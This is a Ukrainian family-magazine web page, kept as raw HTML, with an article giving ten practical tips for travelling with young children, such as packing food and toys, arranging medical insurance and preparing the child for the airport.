				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-2d4848d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="94292" data-id="2d4848d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-3323bbd" data-eae-slider="3968" data-id="3323bbd" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-96eaec7 single-post-cat elementor-widget elementor-widget-post-info" data-id="96eaec7" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-81a34de elementor-inline-item">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-custom">
										<a href="https://simya.com.ua/category/family/rest/" rel="tag">Відпочинок</a><a href="https://simya.com.ua/category/family/children/" rel="tag">Діти</a><a href="https://simya.com.ua/category/family/" rel="tag">Сім'я</a>					</span>
								</li>
				</ul>
						</div>
				<div class="elementor-element elementor-element-9ca1b92 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="9ca1b92" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default">10 лайфхаків для подорожей з дітьми</h1>				</div>
				<div class="elementor-element elementor-element-1884d01 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="1884d01" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-cff4505 elementor-widget elementor-widget-theme-post-excerpt" data-id="cff4505" data-element_type="widget" data-widget_type="theme-post-excerpt.default">
					Подорожами з маленькими дітьми зараз нікого не здивуєш. Підгузники, баночки з пюре, сумки-холодильники, гамаки для немовлят та інші гаджети дуже полегшують життя сучасним батькам. Експертка з туризму, розповідає, як підготуватися до подорожі з дитиною.				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-8c97482 elementor-widget elementor-widget-theme-post-content" data-id="8c97482" data-element_type="widget" data-widget_type="theme-post-content.default">
					
<p><strong>1. Не думайте, що відпочинок з дитиною буде схожий на відпочинок до її народження</strong></p>



<p>Чим раніше ви це зрозумієте, тим краще для всіх. Часу на читання книжок чи журналів на пляжі, спокійний заплив у хвилях, релакс із чашкою кави, найімовірніше, не буде. Або він буде дуже обмежений та не тоді, коли вам потрібно. <a href="https://www.the-village.com.ua/">Джерело</a></p>



<p>Відвідати всі визначні пам’ятки навколо, як ви це робили раніше, теж навряд вдасться. Тому краще заздалегідь скласти список того, що ви хочете встигнути зробити, побачити, придбати. Коли пройдуть перші два-три дні на новому місці, ви зможете розподілити справи зі свого списку рівномірно по днях, не залишаючи все на кінець поїздки.</p>



<p>Головне – не панікувати та не засмучуватися, а спокійно їхати чи йти з дитиною туди, куди ви хочете, коли вона нагодована та в гарному настрої.</p>
<p>Найзручніше &#8211; самотужки шукати тури і бронювати ті, які вам ідеально підходять, просто з дому &#8211; <a href="https://go.sellaction.net/go.php?id=69f99609b11c7ada9d92d459&amp;url=https%3A%2F%2Fwww.putevka.ua" target="_blank" rel="nofollow noopener noreferrer">на сайті</a>.</p>



<p><strong>2. Майте на увазі, що в подорожах дитина розвивається краще, ніж у дитячому садочку чи на гуртках</strong></p>



<p>Будь-яка поїздка для дитини – це нові враження (готель, новий парк, інша картинка на вулиці), нова їжа, нові обличчя та різні ситуації: на дитячому майданчику немає звичних гойдалок, може раптово піти дощ тощо.</p>



<p>Де ще дитина стикнеться з подібними речами відразу? А отриманий досвід рано чи пізно обов’язково знадобиться, до того ж у найменш очікувані моменти.</p>



<figure class="wp-block-image"><img fetchpriority="high" fetchpriority="high" decoding="async" width="1000" height="667" class="wp-image-26168" src="https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-1.jpg" alt="" srcset="https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-1.jpg 1000w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-1-300x200.jpg 300w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-1-768x512.jpg 768w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-1-600x400.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p><strong>3. Ставтеся до подорожей як до частини життя</strong></p>



<p>Вирушаючи з дитиною в дорогу, не думайте, що подорож – це тимчасова незручність. Думки на кшталт «ой, нам би тільки переліт пережити» чи «ми зараз з’їздимо, побудемо в іншому місці, а потім повернемося додому і все буде добре» не дають упевненості.</p>



<p>Навпаки, ви тільки й чекатимете, коли все закінчиться та ви опинитеся вдома. Політ на літаку, поїздка на автомобілі чи потязі теж не повинні бути просто часовим проміжком, коли тіло переміщується з пункту А в пункт Б, це таке ж життя, як і все решта.</p>



<p><strong>4. Не хвилюйтеся заздалегідь</strong></p>



<p>Поїздки з дітьми здаються страшними до тих пір, поки ви не зробили перший крок. Коли ви вже в процесі, то все проживається набагато простіше, ніж уявлялося.</p>



<p>Наприклад, коли я вперше сіла в літак із тримісячним сином, то мені буквально довелося себе змусити не панікувати через те, що в нього, можливо, закладе вуха під час зльоту. Я просто тримала напоготові пляшечку з водою. У результаті все пройшло добре, а я зробила висновок: не варто придумувати проблему, доки ти з нею не стикнувся.</p>



<figure class="wp-block-image"><img decoding="async" width="1000" height="667" class="wp-image-26169" src="https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-2.jpg" alt="" srcset="https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-2.jpg 1000w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-2-300x200.jpg 300w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-2-768x512.jpg 768w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-2-600x400.jpg 600w" sizes="(max-width: 1000px) 100vw, 1000px" /></figure>



<p><strong>5. Зберіть хорошу дорожню аптечку та зробіть медичне страхування</strong></p>



<p>Про ліки, які знадобляться у поїздці, можна почитати в цьому матеріалі. На дитину краще оформлювати розширений вид страхування.</p>



<p>Таке коштуватиме дорожче, але спатимете ви спокійніше. Заздалегідь дізнайтеся в страхової компанії, з яким кол-центром вона співпрацює. Зателефонуйте туди та запитайте, чи є україномовні лікарі в тому місті та курорті, куди ви їдете. Запитайте, чи приїде лікар за викликом чи вам доведеться самостійно їхати до лікарні за необхідності. Дізнайтеся, де вона розташована та як туди добиратися.</p>



<p><strong>6. Візьміть у дорогу їжу для дитини</strong></p>



<p>Навіть якщо вам летіти дві години і ви знаєте, що в аеропорту ви підете в кав’ярню чи бізнес-зал, їжа та напій для дитини мають бути із собою завжди.</p>



<p>Це правило, яким у жодному разі не можна нехтувати. Тим паче що на пасажирів із дітьми не діє заборона на перевезення рідини та іншої їжі. По-перше, дитина може зголодніти уже дорогою в аеропорт.</p>



<p>По-друге, ви можете застрягнути в черзі чи затриматися під час огляду та не встигнете зайти в кав’ярню. По-третє, рейс можуть затримати чи перенести.</p>



<p>Із собою можна взяти крекери, порізані на шматочки сухофрукти, батончики з мюслі, печиво. Подумайте про те, що любить ваш малюк, але що ви рідко йому даєте. Подорож – саме той момент, коли можна дозволити з’їсти цукерку чи кіндер-сюрприз, від одного разу шкоди не буде.</p>



<figure class="wp-block-image"><img decoding="async" width="975" height="649" class="wp-image-26170" src="https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-3.jpg" alt="" srcset="https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-3.jpg 975w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-3-300x200.jpg 300w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-3-768x511.jpg 768w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-3-600x400.jpg 600w" sizes="(max-width: 975px) 100vw, 975px" /></figure>



<p><strong>7. Заздалегідь подумайте про набір іграшок, які візьмете в літак</strong></p>



<p>Ще одне непохитне правило: іграшок в дорозі багато не буває. Організувати та придумати заняття для дитини в літаку – важлива задача батьків. Всі діти різні, і що влаштувати в якості розваги саме для вашої дитини, знати можете тільки ви.</p>



<p>На час подорожі ви маєте стати трохи фокусником, який у найменш очікуваний момент може дістати новий блокнот, машинку, міні-конструктор, наліпки чи олівці.</p>



<p><strong>8. Підготуйте дитину до поїздки</strong></p>



<p>Звичайно, немовлят до року цей пункт не стосується. А зі старшими дітьми варто поговорити про майбутню подорож. Поясніть, куди та для чого ви їдете, чим збираєтеся там займатися.</p>



<p>Покажіть дитині фотографії чи відео моря, гір, міста, розкажіть цікаву історію про нове місце. Обов’язково розкажіть про аеропорт, можна знайти красивий віммельбух та інші книги на цю тему.</p>



<p>Я, наприклад, завжди розповідала сину про здачу багажу, паспортний контроль, митницю, відповідала на всі його питання і брала для нього книжку з наліпками про аеропорт.</p>



<p>Я й кліпнути не встигла, як він вивчив усю послідовність дій. Із трьох років він відчуває себе в аеропорту, як риба у воді, та підказує мені, що ми будемо зараз робити, шукає кафе, таблички з номерами.</p>



<figure class="wp-block-image"><img loading="lazy" loading="lazy" decoding="async" width="747" height="497" class="wp-image-26171" src="https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-4.jpg" alt="" srcset="https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-4.jpg 747w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-4-300x200.jpg 300w, https://simya.com.ua/wp-content/uploads/2019/06/layfkhaki-dlya-podorozhi-z-ditmy-4-600x400.jpg 600w" sizes="(max-width: 747px) 100vw, 747px" /></figure>



<p><strong>9. Просіть про допомогу</strong></p>



<p>Це більше стосується тих, хто подорожує з дітьми віком до трьох років. Під час посадки на літак, наприклад, сім’ї з такими малюками завжди пропускають без черги. І це значно економить час і сили та полегшує життя. Якщо про пріоритетну посадку не оголосили в мікрофон, то можна спокійно підійти до стійки та запитати, чи пропустять вас. У 99,9% випадків відповідь буде позитивною.</p>



<p><strong>10. Пам’ятайте, що дітям добре всюди, якщо поряд спокійні батьки</strong></p>



<p>Діти відразу відчувають наш стан та настрій. Вони, наче губка, вбирають те, що відчуваємо ми, і починають вести себе так само. Знаю по собі: якщо я напружена, син моментально це підхоплює, починає капризувати, перестає мене чути. Тому заздалегідь налаштуйтеся на позитив, думайте про подорож як про зміну обстановки та про нові приємні враження.</p>
<div class="post-views content-post post-26166 entry-meta load-static">
				<span class="post-views-icon dashicons dashicons-chart-bar"></span> <span class="post-views-label">Post Views:</span> <span class="post-views-count">352</span>
			</div>				</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-832bbb0 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="97182" data-id="832bbb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-4e429ac" data-eae-slider="48952" data-id="4e429ac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f72c2cf elementor-widget elementor-widget-post-info" data-id="f72c2cf" data-element_type="widget" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-4056daa elementor-inline-item" itemprop="datePublished">
						<a href="https://simya.com.ua/2020/11/04/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>4 Листопада, 2020</time>					</span>
									</a>
				</li>
				</ul>
						</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-e7c95a5" data-eae-slider="47255" data-id="e7c95a5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-56b760a elementor-widget elementor-widget-heading" data-id="56b760a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-medium">Поділитись у:</h2>				</div>
					</div>
		</div>
				<div class="has_eae_slider elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-bc3bb4b" data-eae-slider="91685" data-id="bc3bb4b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9b27596 elementor-share-buttons--view-icon elementor-share-buttons--skin-framed elementor-share-buttons--shape-circle elementor-share-buttons--align-left elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="9b27596" data-element_type="widget" data-widget_type="share-buttons.default">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div
							class="elementor-share-btn elementor-share-btn_facebook"
							role="button"
							tabindex="0"
							aria-label="Share on facebook"
						>
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-aa8b7e4 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="aa8b7e4" data-element_type="widget" data-widget_type="divider.default">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				<div class="elementor-element elementor-element-fbdc8d3 elementor-widget elementor-widget-heading" data-id="fbdc8d3" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">Читайте також:</h2>				</div>
				<div class="elementor-element elementor-element-fe02814 elementor-pagination-type-bullets elementor-arrows-position-inside elementor-pagination-position-outside elementor-widget elementor-widget-loop-carousel" data-id="fe02814" data-element_type="widget" data-settings="{&quot;template_id&quot;:&quot;78313&quot;,&quot;_skin&quot;:&quot;post&quot;,&quot;slides_to_show&quot;:&quot;3&quot;,&quot;slides_to_show_tablet&quot;:&quot;2&quot;,&quot;slides_to_show_mobile&quot;:&quot;1&quot;,&quot;slides_to_scroll&quot;:&quot;1&quot;,&quot;edit_handle_selector&quot;:&quot;.elementor-widget-container&quot;,&quot;autoplay&quot;:&quot;yes&quot;,&quot;autoplay_speed&quot;:5000,&quot;pause_on_hover&quot;:&quot;yes&quot;,&quot;pause_on_interaction&quot;:&quot;yes&quot;,&quot;infinite&quot;:&quot;yes&quot;,&quot;speed&quot;:500,&quot;offset_sides&quot;:&quot;none&quot;,&quot;arrows&quot;:&quot;yes&quot;,&quot;pagination&quot;:&quot;bullets&quot;,&quot;image_spacing_custom&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:10,&quot;sizes&quot;:[]},&quot;image_spacing_custom_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;image_spacing_custom_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="loop-carousel.post">
							<div class="swiper elementor-loop-container elementor-grid" dir="ltr">
				<div class="swiper-wrapper" aria-live="off">
		<style id="loop-78313">.elementor-78313 .elementor-element.elementor-element-2dd323f > .elementor-element-populated{padding:30px 0px 30px 0px;}.elementor-78313 .elementor-element.elementor-element-dbe6437:not(.elementor-motion-effects-element-type-background), .elementor-78313 .elementor-element.elementor-element-dbe6437 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-dbe6437{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:-43px;}.elementor-78313 .elementor-element.elementor-element-dbe6437 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-78313 .elementor-element.elementor-element-d0b1f91:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated >  .elementor-background-overlay{background-color:#FFFFFF;opacity:0.63;}.elementor-78313 .elementor-element.elementor-element-d0b1f91.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;text-align:left;}.elementor-78313 .elementor-element.elementor-element-d0b1f91 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-post-info .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-post-info .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-post-info .elementor-icon-list-text, .elementor-widget-post-info .elementor-icon-list-text a{color:var( --e-global-color-secondary );}.elementor-widget-post-info .elementor-icon-list-item{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78313 .elementor-element.elementor-element-5737706{background-color:#FFFFFF;padding:0px 0px 0px 0px;top:-27px;z-index:4;border-style:solid;border-width:2px 2px 2px 2px;border-color:#A4806A;border-radius:0px 0px 0px 0px;}.elementor-78313 .elementor-element.elementor-element-5737706.elementor-element{--order:-99999 /* order start hack */;--flex-grow:0;--flex-shrink:0;}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706{left:15px;}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706{right:15px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(0px/2);margin-left:calc(0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-0px/2);margin-left:calc(-0px/2);}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-0px/2);}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-0px/2);}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon{width:14px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon i{font-size:14px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-icon svg{--e-icon-list-icon-size:14px;}body:not(.rtl) .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text{padding-left:0px;}body.rtl .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text{padding-right:0px;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text, .elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-text a{color:#A4806A;}.elementor-78313 .elementor-element.elementor-element-5737706 .elementor-icon-list-item{font-family:"Pacifico", Sans-serif;font-weight:400;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-78313 .elementor-element.elementor-element-81bc9e1 img{max-width:100%;height:182px;object-fit:cover;object-position:center center;}.elementor-78313 .elementor-element.elementor-element-f9d78d4 > .elementor-container{max-width:270px;}.elementor-78313 .elementor-element.elementor-element-f9d78d4{margin-top:-9px;margin-bottom:0px;}.elementor-78313 .elementor-element.elementor-element-167c755:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FFFFFF;}.elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-element-populated{box-shadow:0px 0px 8px -2px rgba(0,0,0,0.5);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin:-23px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-78313 .elementor-element.elementor-element-167c755 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-78313 .elementor-element.elementor-element-1b685e7{padding:17px 10px 17px 10px;text-align:center;}.elementor-78313 .elementor-element.elementor-element-1b685e7 .elementor-heading-title{font-family:"Alice", Sans-serif;font-size:17px;font-weight:500;}@media(max-width:767px){.elementor-78313 .elementor-element.elementor-element-81bc9e1 img{object-fit:cover;}}@media(min-width:768px){.elementor-78313 .elementor-element.elementor-element-d0b1f91{width:100%;}}/* Start custom CSS for post-info, class: .elementor-element-5737706 */.elementor-post-info__terms-list-item{
    display: none !important;
}
.elementor-post-info__terms-list{
    font-size: 0;
}
.elementor-post-info__terms-list-item:last-child{
    display: inline-block !important;
    font-size: 16px !important;
    padding: 10px 15px;
    background: #fff;
    box-shadow: 0 0 5px
}
.slider-plashka{
    width: fit-content !important;
}/* End custom CSS */</style>		<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-38526 post-38526 post type-post status-publish format-standard has-post-thumbnail hentry category-spirituality category-family tag-velykden tag-symvoly-velykododnya" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="16702" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="67052" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="9827" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="75995" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/family/spirituality/" class="elementor-post-info__terms-list-item">Духовність</a>, <a href="https://simya.com.ua/category/family/" class="elementor-post-info__terms-list-item">Сім&#039;я</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/golovni-symvoly-velykodnya-ta-shho-vony-oznachayut/">
							<img loading="lazy" width="700" height="458" src="https://simya.com.ua/wp-content/uploads/2020/04/velikden.gif" class="attachment-full size-full wp-image-38527" alt="" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="1709" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="9433" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/golovni-symvoly-velykodnya-ta-shho-vony-oznachayut/">Головні символи Великодня та що вони означають</a></h1>				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
				<div data-elementor-type="loop-item" data-elementor-id="78313" class="elementor elementor-78313 swiper-slide e-loop-item e-loop-item-65377 post-65377 post type-post status-publish format-standard has-post-thumbnail hentry category-family category-relationship" data-elementor-post-type="elementor_library" role="group" aria-roledescription="slide" data-custom-edit-handle="1">
					<section class="has_eae_slider elementor-section elementor-top-section elementor-element elementor-element-f6b0a7b elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="16702" data-id="f6b0a7b" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2dd323f" data-eae-slider="67052" data-id="2dd323f" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-dbe6437 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="9827" data-id="dbe6437" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-d0b1f91" data-eae-slider="75995" data-id="d0b1f91" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-background-overlay"></div>
						<div class="elementor-element elementor-element-5737706 elementor-align-left elementor-absolute slider-plashka elementor-widget elementor-widget-post-info" data-id="5737706" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;absolute&quot;}" data-widget_type="post-info.default">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-525aca1 elementor-inline-item" itemprop="about">
													<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-terms">
										<span class="elementor-post-info__terms-list">
				<a href="https://simya.com.ua/category/family/" class="elementor-post-info__terms-list-item">Сім&#039;я</a>, <a href="https://simya.com.ua/category/family/relationship/" class="elementor-post-info__terms-list-item">Стосунки</a>				</span>
					</span>
								</li>
				</ul>
						</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-81bc9e1 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="81bc9e1" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
																<a href="https://simya.com.ua/hto-z-cholovikiv-za-znakom-zodiaku-zustrichaye-svoyu-yedynu-v-shkoli-a-hto-u-zrilomu-vitsi/">
							<img loading="lazy" width="560" height="330" src="https://simya.com.ua/wp-content/uploads/2021/11/uzn_15500731150.jpg" class="attachment-full size-full wp-image-65379" alt="" srcset="https://simya.com.ua/wp-content/uploads/2021/11/uzn_15500731150.jpg 560w, https://simya.com.ua/wp-content/uploads/2021/11/uzn_15500731150-300x177.jpg 300w" sizes="(max-width: 560px) 100vw, 560px" />								</a>
															</div>
				<section class="has_eae_slider elementor-section elementor-inner-section elementor-element elementor-element-f9d78d4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-eae-slider="1709" data-id="f9d78d4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="has_eae_slider elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-167c755" data-eae-slider="9433" data-id="167c755" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1b685e7 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="1b685e7" data-element_type="widget" data-widget_type="theme-post-title.default">
					<h1 class="elementor-heading-title elementor-size-default"><a href="https://simya.com.ua/hto-z-cholovikiv-za-znakom-zodiaku-zustrichaye-svoyu-yedynu-v-shkoli-a-hto-u-zrilomu-vitsi/">Хто з чоловіків за знаком Зодіаку зустрічає свою єдину в школі, а хто у зрілому віці</a></h1>				</div>
					</div>
		</div>
					</div>
